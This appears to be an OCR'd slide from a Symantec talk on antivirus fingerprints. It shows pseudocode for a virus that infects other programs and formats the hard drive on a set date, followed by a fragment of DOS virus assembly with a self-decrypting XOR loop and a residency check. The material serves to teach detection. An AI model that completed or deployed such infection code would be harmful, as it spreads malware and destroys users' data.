 The Cure: The Antivirus Fingerprint
PACMAN.COM
Program Instructions:
1. Go to step #100
2. Print “Welcome to PACMan!”
3. Play music “pacman.wav”
4. Display maze on screen
5. ...
100. Locate a new program on disk
101. Insert “Go to step #100” at the
top of the new file.
102. Append lines 100 through 104
to the end of the new file.
103. If it’s Jan 1st, format hard drive!
104. Go back to step #2
XI_000: CLI
MOV BP,SP
CALL XI_001
XI_001: POP BX
SUB BX,FIRSTCONST
TEST BYTE PTR CS:[BX+Crypt2],EnCrptd
JZ XI_003
LEA SI,[BX + XR_000]
MOV SP,OFFSET EOFC-OFFSET XI_003
XI_002: XOR [SI],SI
XOR [SI],SP
INC SI
DEC SP
JNZ XI_002
XI_003:
MOV SP,BP
JMP SHORT XI_004
XI_004: CALL XI_005
XI_005:
POP BX
SUB BX,FIRSTBASE2
MOV CS:[BX+Disp_to_com_2],CS
MOV CS:[BX+Initial_AX],AX
MOV AX,CS:[BX+Org1stInstr_s1]
MOV [PSP_100],AX
MOV AL,CS:[BX+Org1stInstr_s2]
MOV [PSP_102],AL
PUSH BX
MOV AH,MS_GetVer
INT 21
POP BX
CMP AL,DOS_v_02
JB XI_006
MOV AX,MS_Exec * 100 + Virus_fun
XOR DI,DI
XOR SI,SI
INT 21
CMP DI,Virus_sig
JNZ XI_007
XI_006: STI
MOV_S ES,DS
MOV AX,CS:[BX+Initial_AX]
JMP DWORD PTR CS:[BX+Disp_to_com_1]
Symantec.